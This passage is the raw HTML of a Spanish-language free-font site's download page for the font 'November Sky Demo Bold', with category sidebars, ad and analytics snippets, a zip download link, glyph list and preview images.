Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">109965</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,438</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,906,432</strong> Descargas</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fuentes Nuevas">Fuentes Nuevas</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fuentes Top">Fuentes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Buscar..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Enviar">Enviar</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Conectarse</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fuentes de Instagram" class="category_title_sidebar">♥ Fuentes de Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">109965</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,438</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,906,432</strong> Descargas</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fuentes Nuevas"><p class="category_title_sidebar commercialfontscss">Fuentes Nuevas</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Littleharvey.font" title="Littleharvey Fuentes">Littleharvey</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Landsay.font" title="Landsay Fuentes">Landsay</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Whitelisa.font" title="Whitelisa Fuentes">Whitelisa</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Combuslane.font" title="Combuslane Fuentes">Combuslane</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Your-Doodle-Font.font" title="Your Doodle Font Fuentes">Your Doodle Font</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Picky-Nice-Monoline.font" title="Picky Nice Monoline Fuentes">Picky Nice Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Margaret.font" title="Margaret Fuentes">Margaret</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pathagonia.font" title="Pathagonia Fuentes">Pathagonia</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Great-Choice-Demo.font" title="Great Choice Demo Fuentes">Great Choice Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pipers-Playroom.font" title="Piper&#039;s Playroom Fuentes">Piper's Playroom</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Its-My-Pal-Regular.font" title="Its My Pal Regular Fuentes">Its My Pal Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Distractiles-Free-Regular.font" title="Distractiles Free Regular Fuentes">Distractiles Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hamtores.font" title="Hamtores Fuentes">Hamtores</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Therisc-PERSONAL-USE-ONLY.font" title="Therisc PERSONAL USE ONLY! Fuentes">Therisc PERSONAL USE ONLY!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/FontBitch.font" title="FontBitch Fuentes">FontBitch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Belloti.font" title="Belloti Fuentes">Belloti</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lyonhandwritten-Font-Regular.font" title="Lyonhandwritten Font Regular Fuentes">Lyonhandwritten Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-For-Rosalline-Free-Version-Regular.font" title="Flower For Rosalline Free Version Regular Fuentes">Flower For Rosalline Free Version Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- November Sky Demo Bold Fuentes descargar -->  
				

<div class="breadcrumbs">
    <a href="https://es.ffonts.net" class="freefontsbreadcrumblink">Fuentes</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="No Clasificado">No Clasificado</a></span><span class="webfontsbreadcrumb s24"> / <a href="/November-Sky-Demo-Bold.font" title="November Sky Demo Bold" class="freefontsbreadcrumblink">November Sky Demo Bold</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">November Sky Demo Bold Fuentes Descargar</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Su descarga comenzará en 20 segundos ... Si no, intente las siguientes enlaces</b><br />
 <br />
<a href="/November-Sky-Demo-Bold.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="descargar Fuentes" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Enlace de descarga</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/54207/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Informar de enlace roto</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Roland Huse - rolandhuse.com FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Descripción</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Roland Huse - rolandhuse.com FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">November sky bold demo.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Fuentes:</b></span><h2> November Sky Demo Bold  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Bold </li>

						<li><span class="s18 detailsfontscss"><b>Versión:</b></span> Version Version 1.001</li>
						<li><span class="s18 detailsfontscss"><b>Número de caracteres::</b></span> 84</li>

						<li><span class="s18 detailsfontscss"><b>Esquema de codificación:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Es fijo Pitch:</b></span> No</li>
					</ul>
					<p class="t2 s13"><span class="s13">Personajes:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">}</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">MAYÚSCULAS</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/November-Sky-Demo-BoldA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/November-Sky-Demo-BoldA.webp" alt="November Sky Demo Bold Fuentes MAYÚSCULAS"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">MINÚSCULAS</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/November-Sky-Demo-Bolda.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/O/November-Sky-Demo-Bolda.webp" alt="November Sky Demo Bold Fuentes MINÚSCULAS"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Fuentes Gratis Descargar</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Lifestyle-Condensed.font" title="Lifestyle Condensed" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Lifestyle Condensed</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/OPTIBinnerGothic.font" title="OPTIBinnerGothic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">OPTIBinnerGothic</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Comercial Fuentes</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Bougainville-Light.font" target="_blank" rel="noopener" title="Bougainville Light" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Bougainville Light</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_BraveWorld.font" target="_blank" rel="noopener" title="BraveWorld" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">BraveWorld</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fuentes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fuentes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fuentes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fuentes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fuentes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fuentes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fuentes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fuentes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fuentes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fuentes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fuentes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fuentes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fuentes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fuentes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fuentes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fuentes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fuentes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fuentes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fuentes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fuentes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fuentes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fuentes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fuentes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fuentes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fuentes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fuentes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fuentes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
